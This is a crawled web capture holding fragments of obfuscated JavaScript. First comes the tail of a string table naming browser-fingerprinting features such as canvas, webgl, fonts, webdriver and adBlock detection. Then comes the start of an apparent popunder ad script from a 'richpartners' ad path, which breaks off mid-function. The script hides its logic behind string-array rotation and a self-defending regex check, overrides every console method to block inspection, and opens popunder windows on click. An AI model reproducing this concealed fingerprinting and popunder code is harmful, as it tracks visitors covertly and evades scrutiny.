DctQP','info?callb','NJeFD','invalid\x20de','MnMbK','tnqdA','VBbgc','LaoxU','wait','ebEuc','vAlyI','Vvrah','VScqO','lNIGI','yHFXP','rJbyp','LYCos','deviceMemo','MCPfw','YYudP','EAjyW','103338jnJGUp','doNotTrack','SrcbQ','iEOtU','source','ZgFMG','SET_LIMIT','OtiHD','VGdbN','zVBCx','warn','cookie','userLangua','xjEMd','QtwLb','wvUFQ','RVsmk','OzlPC','HshQv','canvas','jUQnJ','fytcg','https://cd','psvRH','handle','MD5','webdriver','ltBSI','RAiym','excludes','WpgWZ','region','JfsLR','XBCIr','GNVvh','pOiGg','410LUksUI','uid','forEach','EXPIRES_CA','LVBHl','UKMPe','accept','wzhCH','toString','GET','rage','sNWAQ',';\x20expires=','rAndRender','KRMgR','CRUSS','TGhPp','name','src','JlFHz','wnscM','hzYXr','fo_rp_pu','indexedDb','Gmhlk','device_typ','igWdl','QvcRR','https://us','-ob.js','return\x20(fu','20396DnAJFp','substring','ent','hchPT','FMkTR','TiRzz','cap','values','XMUbr','NuDCE','toUTCStrin','xeHpw','mgIjc','pdaFK','interactiv','SER_POP_SS','FBKvc','useragent','EkZWt','pops/js/pu','nzBTt','XYMSd','dsfmH','cftzN','pzUDJ','LBSUF','n/json','qnBGz','constructo','2556LTFehL','wjKdB','Rtkpi','JeKxS','oYkbT','fontsFlash','RP_ADVERTI','WXcAD','yqIdD','NlQKY','LCMCx','true','pops/js/ri','haFmQ','addBehavio','bxKFK','5.js','pops/js/md','dGYgd','TjTbN','sessionSto','aCYDZ','rn\x20this\x22)(','WoYwV','(((.+)+)+)','IAmgk','tLANK','DElLd','SJFVV','dataset','max_show','bind','erty','colorDepth','userAgent','pvabF','PVGDK','zFMLW','readyState','hXNGB','tQzQb','171xKpjWD','sites','qVFRb','restartLim','user_id','createElem','hpartners/','dBUJA','\x27\x20is\x20not\x20v','SqRcw','DVzGv','cpuClass','oHiYs','SER_POP_DE','indexOf','DMfSt','SER_POP_RE','wghwN','CAP','iuZbi','searchPara','2661692OLJDwi','adBlock','qJECb','onreadysta','kOlau','YihrI','addEventLi','itImpressi','RIvSb','sCSoh','zHDat','vice\x20type','obQwv','SfxKW','trace','script','fEktY','CZDXQ','VaJGL','0|3|7','table','includes','mjWsi','kMore','XYhHe','FAdQe','QPzxu','EKyWh','OzPJo','gGPwh','onload','mChAW','qqzir','fonts','sByTagName','getAttribu','CCcdl','insertBefo','vJbBL','hwqNO','rnwvG','PUuYd','SER_POP_LI','.convers.l','PKcGc','SER_POP_IN','P_ID','stener','apply','KvcMx','AzWMh','YRGuX','TERVAL_IN_','FhSzb','nnfqa','error','top','OShif','country','exception','device','AfmsQ','AghJA','3|4|0|2|1','tkHGu','Igmhp','mHjNg','{{ssp_id}}','console','ZBmCQ','xjphc','ol.net/ric','delay','ALphx','tyHIn','Orluc','789311wKrvMr','fNhcF','Qxfdy','Cnold','onuuq','TFxyY','length','prototype','location','asvOf','hardwareCo','=;\x20Max-Age','log','NTUqZ','PfKih','lOpenType','PhOYT','PCmwF','lbAEy','liAgz','SER_POP_','complete','text/javas','plugins','QqIRk','availableS','Desktop','interval_c','https://eu','yIpKK','ack=userin','191972znChEo','xnWLH','pops','flNNV','YIvsg','getElement','SECONDS','/publisher','UvhGU','ukFzd','popClickUr','ONDS','wxhEf','CLPTu','OZujM','setTime','isbwc','hasOwn','The\x20URL\x20\x27','zjpUS','yoKdV','enumerateD','NUrGs','creenResol','LkWvJ','DOMContent','intervalCa','ncurrency','XbgAY','applicatio','SDIgl','ussxi','touchSuppo','MIT','search','siteid','split','SQnTd','QVDvg','then','UlfEg','{}.constru','popunder','hasLiedOs','CRFOV','ctor(\x22retu','mkVMU','userinfo_r','hasOwnProp','UPFAs','load','hostname','JdxQO','GMmVO','left','DUzKs','platform','alid.','techange','fDvvH','fpRUF','QHSov','UQYXT','anMNw','lzPfn','wser','lxsWe','webgl'];_0x2f51=function(){return _0xd08efe;};return _0x2f51();}

--- FILE ---
content_type: application/x-javascript
request_url: https://7ool.net/richpartners/pops/js/pu-ob.js
body_size: 17080
content:
(function(_0x1bec4a,_0x5e450e){function _0x25dd1e(_0x387dc3,_0x48abfc,_0x224c3b,_0x5383ae){return _0x5d69(_0x5383ae-0x366,_0x48abfc);}const _0x122ee3=_0x1bec4a();function _0x38b770(_0x43fb15,_0x3c0d97,_0x4a27f5,_0x11d307){return _0x5d69(_0x43fb15-0x14,_0x3c0d97);}function _0x669931(_0xf8b85,_0x48d418,_0x2c1769,_0x4429ac){return _0x5d69(_0x2c1769- -0x284,_0xf8b85);}while(!![]){try{const _0x2d22b2=parseInt(_0x25dd1e(0x54e,0x57e,0x4c9,0x51e))/(-0x11*-0x12f+-0x2a*-0xd9+-0x37b8)*(-parseInt(_0x38b770(0x266,0x1ed,0x245,0x2c2))/(0x1dce+0xa97*0x1+0x7*-0x5c5))+-parseInt(_0x25dd1e(0x5a3,0x611,0x593,0x5b2))/(-0xb1*0x1b+0xaa*0x5+-0x7ae*-0x2)*(parseInt(_0x38b770(0x1aa,0x217,0x143,0x1fd))/(-0xfe8+-0x5*0x755+0x281*0x15))+-parseInt(_0x38b770(0x186,0x10d,0x113,0x1df))/(-0xbc6+-0x2*-0x1f6+0x7df)*(parseInt(_0x38b770(0x1f7,0x1cf,0x239,0x20b))/(-0x4*0x83+-0x1b7a+0x1d8c))+parseInt(_0x38b770(0x233,0x2a7,0x22f,0x249))/(0x1*-0x1ede+-0x1*-0x749+-0xbce*-0x2)+-parseInt(_0x25dd1e(0x4df,0x560,0x563,0x4ff))/(-0x125f*0x2+-0xaec+0x42*0xb9)*(parseInt(_0x669931(-0x64,-0x105,-0xd1,-0x94))/(-0x850+0x1*-0xa4f+-0xc7*-0x18))+parseInt(_0x38b770(0x18b,0x201,0x205,0x1a8))/(-0x1*0x1989+0x15cd+0x3c6)*(-parseInt(_0x669931(-0x44,-0x12,-0x5c,-0x49))/(0xb*0x355+-0x1*0x254b+0x5*0x23))+parseInt(_0x25dd1e(0x5d3,0x585,0x5d2,0x562))/(0xd2e+0x13b4+0xaf2*-0x3);if(_0x2d22b2===_0x5e450e)break;else _0x122ee3['push'](_0x122ee3['shift']());}catch(_0x37e32d){_0x122ee3['push'](_0x122ee3['shift']());}}}(_0x3a37,-0x1*-0xfd051+-0x8238a*-0x2+-0x17445b*0x1));function _0x3a37(){const _0x3e8b1c=['wRlWX','popClickUr','kRXPI',',scrollbar',';\x20path=/','lOpenType','VzQtk','bind','response','zUVtS','WzuqS','Bsook','dispatchEv','EXPECTATIO','dmLKz','warn','gYQVD','WwGsb','ekGOk','status','pjzWU','onerror','37372668RNMUvS','tADDC','UsmOf','console','keys','pxHFS','aIUAb','sKjnK','ODGCD','ctor(\x22retu','cbPVA','hQyxx','EXPIRES_CA','document','left','fmfMU','YeKlG','VIaLt',',height=','BgRqF','CAP','veoby',',screenX=','btuJI','ZHBNT','Ghihb','search','KtBIW','MQQAs','onclick','vxFBj','tfKlB','Gnrys','IsHEF','indexOf','4927433HXSrSg','match','evnZq','InKBA','HxqxH','JbjrW','HIyVf','aYFDf','AZhhF','4363623PoDjky','BGubd','hUESM','screenY','location','BmKgc','fiKio','lWkQd','innerWidth','EuBIX','SjcIE','toLowerCas','LXIXD','mRboM','toUTCStrin','wCigK','TyyvM','length','VSRcr','ddIKJ','xHFaN','uNyOF','iSfGe','JPiWN','QKtrO','LDGMd','close','otkbD','url','fydfD','join','lWPMp','opUNQ','hwfqM','cuecg','oDMpy','4704YNoCQE','toString','tAMkx','random','thLNK','rn\x20this\x22)(','2006916CNjNKE','KSYjx','toGMTStrin','tatusbar=y','ltiyS','VGWlL','createEven','charAt','es,menubar','LufPc','zyqLN','elsHb','sNbUL','__proto__','bnPaL','DTymZ','KSmyX','window','zbDaL','zJlKT','KsxNN','5tLAuyG','wsgoH','ODtEd','qkqwx','removeChil','20idBnJR','target','Vxdei','KekqM','test','tion=yes,s','cookie','screenX','intervalCa','AIqDn','wait','constructo','map','bmatl','XepKA','send','nction()\x20','IsQZr','bqIhp','kIJXx','GQAfm','toolbar=no','uixDd','lFlfU','gZjzV','about:blan','yHvHz','FYgYf','name','substring','kxgoz','2400DulUQz','ALXkE','RBRKa','16HbCUQl','fEROh','oGECc','EZurq','DFFUC','aptNo','uMiBk','getTime','loXgX','WtabL','onload','getElement','(((.+)+)+)','floor','ULYGA','EizMr','XnkhW','iDkvi',',screenY=','version','LWuzG','ent','parse','focus','SHSNQ',';\x20expires=','1811097nlBIcZ','OuDRt','JbCqz','mpkBd','kRIep','1uYxLOo','XbnIz','createElem','GET','rnQvM','SLjkU','click','parentNode','initMouseE','cIJIs','qmjgQ','oIfsT','apply','XZZGT','tHMVI','TABzh','JNTAD','userAgent','emdPU','__.popunde','ble=1,widt','TAB_UNDER','LLMcv','orHIN','open','qAfHz','vent','error','dcWRk','top','safari','width','weGLS','qzuUS','AMpLs','href','TAB_UP','appendChil','undefined','kqnRI','fyMlC','GQKet','setTime','599304AqWKAX','ieCKL','Zlnmz'];_0x3a37=function(){return _0x3e8b1c;};return _0x3a37();}const _0x76b72e=(function(){const _0x3dc533={};_0x3dc533[_0x44399c(0x313,0x335,0x307,0x318)]=function(_0x5c86e9,_0x3a8b00){return _0x5c86e9===_0x3a8b00;},_0x3dc533[_0x11861d(-0x73,-0x9b,-0xaf,-0xc5)]=_0x44399c(0x3dd,0x31f,0x3a4,0x368);function _0x11861d(_0x17dcb6,_0x5ac68a,_0x214f4b,_0xcd1b07){return _0x5d69(_0x5ac68a- -0x27f,_0x17dcb6);}function _0x44399c(_0x34d26e,_0x16ca05,_0xac7abe,_0x81b908){return _0x5d69(_0x81b908-0x137,_0x16ca05);}function _0x378a4b(_0x12ba5a,_0x4deff8,_0x29a075,_0x4e0edc){return _0x5d69(_0x4deff8-0x3e0,_0x12ba5a);}const _0x1df9bf=_0x3dc533;let _0xf5e938=!![];return function(_0x3204e4,_0x2f37d2){const _0x37340e={'fEROh':function(_0x57a753,_0x42de81){function _0xa99aec(_0x4127f5,_0x436e12,_0x92be1d,_0x1da7a5){return _0x5d69(_0x4127f5-0x383,_0x1da7a5);}return _0x1df9bf[_0xa99aec(0x564,0x595,0x504,0x5d2)](_0x57a753,_0x42de81);},'EZurq':_0x1df9bf['ieCKL']},_0xaebdca=_0xf5e938?function(){function _0x7c00b3(_0x5675b3,_0x1e0361,_0x53659a,_0x5e0573){return _0x5d69(_0x5e0573-0x1ba,_0x5675b3);}function _0x344a5(_0xf9a5c1,_0x47a540,_0x1a2265,_0x29682a){return _0x5d69(_0x29682a-0x5,_0x47a540);}function _0x11d567(_0x454c5e,_0x59fc39,_0x550222,_0x2029f2){return _0x5d69(_0x454c5e-0x1e,_0x2029f2);}if(_0x37340e[_0x7c00b3(0x3a2,0x333,0x33f,0x354)](_0x37340e[_0x7c00b3(0x34d,0x385,0x3c6,0x356)],_0x37340e[_0x344a5(0x15a,0x162,0x207,0x1a1)])){if(_0x2f37d2){const _0x44127e=_0x2f37d2[_0x7c00b3(0x3b3,0x3a1,0x31f,0x37e)](_0x3204e4,arguments);return _0x2f37d2=null,_0x44127e;}}else _0xf29d21();}:function(){};return _0xf5e938=![],_0xaebdca;};}()),_0x4fd0de=_0x76b72e(this,function(){const _0x3d04f9={};_0x3d04f9['gZjzV']=_0x43127b(0x1c,0x46,-0x23,-0x50)+'+$';function _0x43127b(_0x109d6c,_0x392881,_0x235632,_0x5d41de){return _0x5d69(_0x235632- -0x1c8,_0x5d41de);}function _0x573fca(_0x176c40,_0xfaa05b,_0x4890c0,_0x55353c){return _0x5d69(_0x176c40- -0x1a1,_0x4890c0);}function _0x5d3c8b(_0x47aa32,_0x48183e,_0x261167,_0x301b4b){return _0x5d69(_0x48183e- -0x8e,_0x301b4b);}const _0x434f16=_0x3d04f9;return _0x4fd0de[_0x43127b(0x84,0xe3,0x85,0x5c)]()[_0x573fca(0x75,0xae,0x97,0x51)](_0x434f16[_0x43127b(-0x9,-0x19,-0x39,-0x51)])[_0x5d3c8b(0x1e7,0x1bf,0x211,0x221)]()['constructo'+'r'](_0x4fd0de)[_0x43127b(0x1e,0xd,0x4e,0x47)](_0x573fca(0x4,0x72,0x43,-0x67)+'+$');});_0x4fd0de();function _0x5d69(_0x5664a7,_0x4fd0de){const _0x76b72e=_0x3a37();return _0x5d69=function(_0x3a375d,_0x5d6942){_0x3a375d=_0x3a375d-(0x11d9+-0x1486+0x41c*0x1);let _0x16717f=_0x76b72e[_0x3a375d];return _0x16717f;},_0x5d69(_0x5664a7,_0x4fd0de);}const _0x39d3f6=(function(){let _0x1873ea=!![];return function(_0x1ebfc3,_0x3e28e5){const _0xe9614c=_0x1873ea?function(){function _0x5d35a3(_0x25457f,_0x200ae7,_0x1d9587,_0x533e1c){return _0x5d69(_0x1d9587- -0x24b,_0x533e1c);}if(_0x3e28e5){const _0x207a98=_0x3e28e5[_0x5d35a3(-0xd7,-0xe8,-0x87,-0xa3)](_0x1ebfc3,arguments);return _0x3e28e5=null,_0x207a98;}}:function(){};return _0x1873ea=![],_0xe9614c;};}()),_0x29d8ae=_0x39d3f6(this,function(){const _0x3c5fcf={'HxqxH':function(_0x34ddea,_0x370e83){return _0x34ddea(_0x370e83);},'ltiyS':function(_0x370cac){return _0x370cac();},'KsxNN':function(_0x5547f7,_0x4cd4e8){return _0x5547f7===_0x4cd4e8;},'yHvHz':'ZhRZO','jZuDC':_0x35da08(-0x117,-0x18c,-0x1db,-0x1b3),'bmatl':function(_0x2c9e7f,_0x56e84b){return _0x2c9e7f+_0x56e84b;},'WwGsb':'{}.constru'+_0x186376(0xf6,0xb9,0xc8,0x110)+_0x409d37(0x347,0x393,0x32a,0x31d)+'\x20)','TABzh':'log','oGECc':_0x35da08(-0x198,-0x1c0,-0x188,-0x239),'loXgX':_0x409d37(0x359,0x315,0x360,0x2e9),'LDGMd':'exception','fmfMU':'table','ymJNb':function(_0x2b1d76,_0x2cf02a){return _0x2b1d76<_0x2cf02a;}},_0x3ce337=function(){function _0x32bead(_0x45906f,_0x278ce8,_0x18e0a0,_0x47f6f7){return _0x35da08(_0x18e0a0,_0x47f6f7- -0x6,_0x18e0a0-0xbc,_0x47f6f7-0xe1);}function _0x2e856a(_0xca4caf,_0x3cb00d,_0x36dc2b,_0xea830e){return _0x35da08(_0x36dc2b,_0xea830e-0x50f,_0x36dc2b-0x1a2,_0xea830e-0x183);}function _0x5db40e(_0x33ed53,_0x5322e7,_0xdd94f0,_0x1aa5c){return _0x35da08(_0x33ed53,_0x5322e7-0x729,_0xdd94f0-0xc,_0x1aa5c-0x15c);}if(_0x3c5fcf['KsxNN'](_0x3c5fcf[_0x5db40e(0x4a9,0x505,0x4ca,0x4a1)],_0x3c5fcf[_0x32bead(-0x290,-0x24d,-0x1b6,-0x22a)])){let _0x2305af;try{_0x3c5fcf[_0x2e856a(0x267,0x306,0x2e3,0x2cb)](_0x3c5fcf['jZuDC'],_0x5db40e(0x5a0,0x56e,0x5bb,0x5b6))?_0x1f5a20?(_0x3c5fcf['HxqxH'](_0x5b9414,_0x3203c1),_0x558269=null):_0x3c5fcf[_0x2e856a(0x411,0x38a,0x406,0x3b0)](_0x4afbc3):_0x2305af=_0x3c5fcf[_0x5db40e(0x5b6,0x597,0x571,0x599)](Function,_0x3c5fcf[_0x32bead(-0x1d5,-0x206,-0x20a,-0x237)]('return\x20(fu'+_0x32bead(-0x207,-0x22d,-0x259,-0x234),_0x3c5fcf[_0x32bead(-0x21b,-0x23f,-0x1f2,-0x1c4)])+');')();}catch(_0xa047f7){_0x2305af=window;}return _0x2305af;}else{const _0x1312a2=_0x4f18bc?function(){function _0x3db446(_0x2dd80a,_0x4d61a4,_0x51ccf9,_0x5c5d0e){return _0x32bead(_0x2dd80a-0x1c,_0x4d61a4-0x15a,_0x5c5d0e,_0x51ccf9-0xc7);}if(_0x3acf38){const _0x50dca7=_0x583468[_0x3db446(-0x10b,-0xfe,-0x130,-0x144)](_0x39d4ad,arguments);return _0x4ec139=null,_0x50dca7;}}:function(){};return _0x120c9c=![],_0x1312a2;}},_0x5e9ffc=_0x3c5fcf[_0x409d37(0x3a6,0x398,0x344,0x38d)](_0x3ce337),_0x13e393=_0x5e9ffc[_0x35da08(-0x15f,-0x1b6,-0x1c2,-0x154)]=_0x5e9ffc[_0x186376(0x12d,0x57,0xc2,0x80)]||{};function _0x186376(_0x5d9512,_0x1eb032,_0x451495,_0x30649e){return _0x5d69(_0x451495- -0x13d,_0x1eb032);}function _0x35da08(_0x12f81f,_0x12cf70,_0x1b2633,_0x36ddcf){return _0x5d69(_0x12cf70- -0x3b5,_0x12f81f);}const _0x355587=[_0x3c5fcf[_0x186376(0x5f,0xb6,0x8a,0x7a)],_0x3c5fcf[_0x409d37(0x300,0x2dd,0x2c5,0x356)],'info',_0x3c5fcf[_0x186376(0xd9,0x4b,0x64,0x48)],_0x3c5fcf[_0x186376(0x116,0x136,0x104,0x16c)],_0x3c5fcf[_0x186376(0x13a,0xad,0xce,0x12d)],'trace'];function _0x409d37(_0x35f6d7,_0x531b68,_0x927367,_0x3accec){return _0x5d69(_0x531b68-0x142,_0x927367);}for(let _0x5a3cee=-0x933+-0x168e+0x1fc1;_0x3c5fcf['ymJNb'](_0x5a3cee,_0x355587['length']);_0x5a3cee++){const _0x47066a=_0x39d3f6[_0x35da08(-0x1d5,-0x233,-0x1e7,-0x1d2)+'r']['prototype'][_0x186376(0x5c,0xa3,0xb0,0x68)](_0x39d3f6),_0x3c7350=_0x355587[_0x5a3cee],_0x50bd4a=_0x13e393[_0x3c7350]||_0x47066a;_0x47066a[_0x35da08(-0x183,-0x156,-0x1c7,-0x191)]=_0x39d3f6[_0x186376(0x115,0x66,0xb0,0x8d)](_0x39d3f6),_0x47066a[_0x35da08(-0x119,-0x168,-0x183,-0x13f)]=_0x50bd4a[_0x35da08(-0x136,-0x168,-0x1c8,-0x1e0)][_0x409d37(0x2e1,0x32f,0x37e,0x32e)](_0x50bd4a),_0x13e393[_0x3c7350]=_0x47066a;}});_0x29d8ae();function jsPopunder(_0x2f1765,_0x212d45,_0x2c86e5){const _0x34bb47={'IsHEF':function(_0x56f5e3,_0x288d40){return _0x56f5e3(_0x288d40);},'qmjgQ':function(_0x161e64,_0x54ac27){return _0x161e64===_0x54ac27;},'yOTVu':_0x24233d(-0x35,-0x4,-0x38,-0x5c),'LWuzG':function(_0x2c523f,_0x1687b0){return _0x2c523f+_0x1687b0;},'IsQZr':function(_0x4e28e1,_0x3c3017){return _0x4e28e1<_0x3c3017;},'qAfHz':function(_0x25a6e3,_0x4895d4){return _0x25a6e3===_0x4895d4;},'ddIKJ':function(_0x207828,_0x2417c7){return _0x207828+_0x2417c7;},'btuJI':function(_0x404d20,_0xe6fcb,_0x1af720,_0x1acbcc){return _0x404d20(_0xe6fcb,_0x1af720,_0x1acbcc);},'oDMpy':_0x5e2960(-0x153,-0x14a,-0xf6,-0xe9)+'N','hUESM':function(_0x380775,_0x149d93){return _0x380775!==_0x149d93;},'ODGCD':_0x24233d(-0x2b,-0x6f,-0x4a,-0x28),'ALXkE':'uXkjv','zsDyd':_0x30113d(0x384,0x2da,0x37d,0x312),'LBCKu':_0x30113d(0x31c,0x269,0x25a,0x2c9),'yGYOm':function(_0x7715e3,_0x29196b){return _0x7715e3*_0x29196b;},'TyyvM':function(_0x33fa0e,_0x3fb9de){return _0x33fa0e+_0x3fb9de;},'tfKlB':_0x30113d(0x21b,0x2e4,0x220,0x295),'uixDd':function(_0x167b3a,_0x10d33f){return _0x167b3a+_0x10d33f;},'CghTK':function(_0xa1c13,_0x437d8f){return _0xa1c13+_0x437d8f;},'GbEPH':_0x24233d(-0x83,-0x22,-0x4f,-0x5d),'bqIhp':function(_0x4e4a4f,_0x54e93d){return _0x4e4a4f(_0x54e93d);},'iSfGe':_0x24233d(-0x77,0x0,-0x29,-0x10),'OuDRt':function(_0x48e022,_0x2fd91f){return _0x48e022!==_0x2fd91f;},'LXIXD':_0x24233d(-0x32,0x43,0x28,0x22),'kRIep':function(_0x2816c3){return _0x2816c3();},'mpkBd':function(_0x24b364){return _0x24b364();},'DFFUC':'POP_UP','opUNQ':function(_0x35afc8,_0x39e7f1){return _0x35afc8+_0x39e7f1;},'zbDaL':function(_0x5eaf68,_0x2cbf8f){return _0x5eaf68+_0x2cbf8f;},'VGWlL':function(_0x87c109,_0x26cde3){return _0x87c109+_0x26cde3;},'GQAfm':_0x5e2960(-0x1ed,-0x1b1,-0x14d,-0x151)+_0x5e2960(-0x112,-0x154,-0xeb,-0x12b)+'s=yes,loca'+_0x24233d(-0x78,-0x9a,-0xbd,-0xaa)+_0x5e2960(-0xab,-0xe8,-0x86,-0x117)+_0x24233d(-0x6,0x83,0x21,-0xc)+'=no,resiza'+_0x5e2960(-0x196,-0x171,-0x1ce,-0x14b)+'h=','MQQAs':_0x24233d(-0x94,0x2f,-0x27,-0x92),'KSYjx':_0x24233d(-0x4f,-0xbf,-0x6c,-0x8d),'VIaLt':_0x24233d(-0x42,-0x4b,-0x48,-0x1c),'hwfqM':_0x30113d(0x356,0x2ed,0x32c,0x33e),'mRboM':_0x24233d(-0x13,-0x88,-0x7e,-0x14),'HIyVf':function(_0x74fc30,_0x4e7758){return _0x74fc30(_0x4e7758);},'EizMr':function(_0x5666a4,_0x28f962,_0x5ca2ef,_0x5cd83c){return _0x5666a4(_0x28f962,_0x5ca2ef,_0x5cd83c);},'SLjkU':_0x30113d(0x1fa,0x22a,0x255,0x258),'xHFaN':function(_0x1be7f6){return _0x1be7f6();},'HhZyX':function(_0x41061f,_0x2ac773){return _0x41061f+_0x2ac773;},'RDZuz':function(_0x3ad230){return _0x3ad230();},'fyMlC':function(_0x1f0e0b,_0x56f311){return _0x1f0e0b===_0x56f311;},'lWPMp':_0x5e2960(-0x1af,-0x188,-0x1c9,-0x187),'VSRcr':_0x30113d(0x2bb,0x304,0x310,0x30a),'vxFBj':function(_0x501021,_0x45fa79){return _0x501021+_0x45fa79;},'WtabL':function(_0x343084){return _0x343084();},'sKjnK':function(_0x4218c0,_0x49da0f,_0x2f6dbe,_0x1a3942,_0x3d3cd2){return _0x4218c0(_0x49da0f,_0x2f6dbe,_0x1a3942,_0x3d3cd2);},'XFxhZ':function(_0x1a4827,_0x583e01){return _0x1a4827+_0x583e01;},'vPQGn':function(_0x1e84df,_0x1a3776){return _0x1e84df(_0x1a3776);},'bnPaL':function(_0x48183f,_0x49fb2f){return _0x48183f+_0x49fb2f;},'AIqDn':_0x30113d(0x2b4,0x32e,0x326,0x2eb)+'P','emdPU':function(_0x6d2a8f,_0x37f068,_0x407f0f,_0x43cb24){return _0x6d2a8f(_0x37f068,_0x407f0f,_0x43cb24);},'thLNK':function(_0x2fc577,_0x58ebc1,_0x3b486a,_0x24cf14){return _0x2fc577(_0x58ebc1,_0x3b486a,_0x24cf14);},'ULYGA':function(_0x2e87e9,_0x27081a){return _0x2e87e9+_0x27081a;},'FYgYf':_0x24233d(-0x36,-0x66,-0x2,0x65),'YeKlG':function(_0x42ad1e,_0x23a723){return _0x42ad1e(_0x23a723);},'orajP':function(_0x1677fb,_0x6ddfe,_0x49090f,_0x48f82a){return _0x1677fb(_0x6ddfe,_0x49090f,_0x48f82a);},'tAMkx':function(_0x2f34dd,_0x4256fc){return _0x2f34dd!==_0x4256fc;},'WzuqS':_0x5e2960(-0x233,-0x1c3,-0x17f,-0x218),'uNyOF':function(_0x3dedcb,_0x37888a){return _0x3dedcb+_0x37888a;},'dxHlC':function(_0x3a019d,_0x40bcad){return _0x3a019d(_0x40bcad);},'ytnXp':_0x24233d(-0x2f,0x4c,-0x25,-0x88),'InKBA':'DxfFe','aptNo':function(_0x1969ce,_0x167770,_0x339e2c,_0x7d15fa,_0x57ef32){return _0x1969ce(_0x167770,_0x339e2c,_0x7d15fa,_0x57ef32);},'RBRKa':function(_0x37cc64,_0x8734e2){return _0x37cc64+_0x8734e2;},'tADDC':function(_0x566444,_0x524fc4){return _0x566444+_0x524fc4;},'orHIN':_0x24233d(-0xb,-0x49,-0x41,-0x5d),'Zlnmz':_0x5e2960(-0x1cf,-0x1ca,-0x244,-0x1d1),'sNbUL':function(_0x508cb6,_0x3f1133,_0x310a06,_0x32628d){return _0x508cb6(_0x3f1133,_0x310a06,_0x32628d);},'cbPVA':function(_0x4857bd,_0x6d34bb){return _0x4857bd+_0x6d34bb;},'dmLKz':function(_0x441614,_0xb20d87,_0xa3ff81,_0x34a215){return _0x441614(_0xb20d87,_0xa3ff81,_0x34a215);},'kIJXx':function(_0x133a2e,_0x4a45f9){return _0x133a2e+_0x4a45f9;},'Gnrys':function(_0x274273,_0x778a79){return _0x274273(_0x778a79);},'fydfD':function(_0x1ca388,_0x3e051b){return _0x1ca388+_0x3e051b;},'oIfsT':function(_0x1af808,_0xefb852){return _0x1af808+_0xefb852;},'zyqLN':function(_0x2eb504,_0x3bcf64){return _0x2eb504===_0x3bcf64;},'KSmyX':_0x5e2960(-0x1b9,-0x17c,-0x106,-0x1c6),'kZrDP':_0x5e2960(-0x13b,-0xf3,-0x163,-0x151),'aIUAb':_0x5e2960(-0x190,-0x169,-0x17d,-0x152),'elsHb':'PopHelper','usGpg':'MouseEvent'+'s','weGLS':_0x30113d(0x2d1,0x30c,0x226,0x2a1),'VzQtk':_0x24233d(-0x7c,-0x101,-0xa9,-0x10d)+'k','hQyxx':function(_0x28e76f,_0x5bf450){return _0x28e76f+_0x5bf450;},'veoby':function(_0x5a0f4e,_0xfb492){return _0x5a0f4e+_0xfb492;},'uYctK':function(_0x5d2419,_0x34b068){return _0x5d2419+_0x34b068;},'tHMVI':_0x5e2960(-0x181,-0x12f,-0x17a,-0xc1),'kRXPI':',screenY=','avubk':_0x30113d(0x2a8,0x267,0x278,0x2bf),'XZZGT':function(_0x1fdfbd,_0x3e6044,_0x2245aa){return _0x1fdfbd(_0x3e6044,_0x2245aa);},'XbnIz':function(_0x225495,_0x540902){return _0x225495!=_0x540902;},'gYQVD':'string','LLMcv':function(_0x2c0a50,_0x548531){return _0x2c0a50||_0x548531;},'fiKio':function(_0x1eda39,_0x55c762){return _0x1eda39*_0x55c762;},'iDkvi':_0x30113d(0x2c9,0x2de,0x322,0x2c1),'lFlfU':_0x24233d(-0x44,-0xbf,-0x6e,-0xcd)+'r'};let _0x2c7598=_0x34bb47[_0x24233d(-0x7b,-0xa0,-0x80,-0xf1)](top,self)&&_0x34bb47['fyMlC'](typeof top[_0x24233d(-0x84,-0xa3,-0x30,0x11)]['location']['toString'](),_0x34bb47[_0x5e2960(-0x1b0,-0x147,-0xd6,-0x191)])?top:self,_0xe47096=null,_0x1b8484=null;_0x2f1765=_0x34bb47[_0x30113d(0x2ef,0x316,0x31f,0x2b1)](_0x2f1765,{});let _0x23ac8d=_0x2f1765[_0x30113d(0x23d,0x1ff,0x22c,0x276)]||Math[_0x24233d(-0xd7,-0x1e,-0x93,-0xb0)](_0x34bb47[_0x24233d(-0x1e,-0x101,-0x92,-0xfb)](_0x34bb47[_0x5e2960(-0x104,-0x10f,-0xd1,-0x11b)](Math[_0x30113d(0x30c,0x394,0x38c,0x332)](),0x23d9+0x249b+0x29*-0x1ac),0x215+0x646+-0x85a)),_0x5b7ab3=_0x2f1765[_0x24233d(-0x5f,0x0,-0x62,-0x58)]||window[_0x5e2960(-0x133,-0x10d,-0x16c,-0x102)],_0x28d9ec=_0x2f1765['height']||window['innerHeigh'+'t'],_0x4c4da5=typeof _0x2f1765[_0x30113d(0x2b9,0x324,0x2d8,0x2ed)]!=_0x34bb47[_0x30113d(0x26f,0x2ce,0x23d,0x28d)]?_0x2f1765[_0x5e2960(-0x16b,-0x133,-0xc0,-0x1ab)][_0x24233d(0x6a,0x54,0x14,-0x5d)]():window[_0x30113d(0x241,0x266,0x238,0x261)],_0x3f8fac=typeof _0x2f1765[_0x24233d(-0xaf,-0xaf,-0x64,0x1)]!=_0x34bb47['iDkvi']?_0x2f1765[_0x5e2960(-0x189,-0x168,-0x1c7,-0x166)]['toString']():window[_0x30113d(0x369,0x30e,0x2b8,0x30e)],_0xf7b2f=_0x2f1765[_0x5e2960(-0x195,-0x1bc,-0x185,-0x19a)]||-0x89*-0x43+-0x142f*0x1+-0x19c,_0x508231=_0x2f1765['cap']||0x255e+0x1b41+-0x409d,_0x4ab501=_0x2f1765[_0x30113d(0x245,0x21f,0x28b,0x262)+'p']||0x61*0xd4+-0x106f3*-0x1+-0x1*0x5c7,_0x1f58d4=0x21e1+-0x1*0xa0d+0x19*-0xf4;function _0x24233d(_0x11670d,_0x5d16ce,_0x983cd7,_0x1fad0b){return _0x5d69(_0x983cd7- -0x239,_0x1fad0b);}let _0x3503b3=_0x2f1765[_0x5e2960(-0x20d,-0x1c0,-0x157,-0x225)]||_0x34bb47[_0x24233d(-0x11f,-0xe6,-0xab,-0x69)],_0x36b8c7=(function(){function _0x115978(_0x1c5040,_0x432b91,_0x197824,_0x5db44f){return _0x5e2960(_0x5db44f,_0x432b91-0x38c,_0x197824-0xa8,_0x5db44f-0x1d4);}function _0x22887f(_0x3b7202,_0x323b2f,_0x3feca4,_0x5ce2d3){return _0x30113d(_0x3b7202-0xb0,_0x3b7202,_0x3feca4-0x144,_0x3feca4-0x1a4);}function _0x2bb178(_0x414c0a,_0x1cedfb,_0x40131a,_0x51453a){return _0x5e2960(_0x51453a,_0x1cedfb-0xb,_0x40131a-0xf,_0x51453a-0x1a6);}let 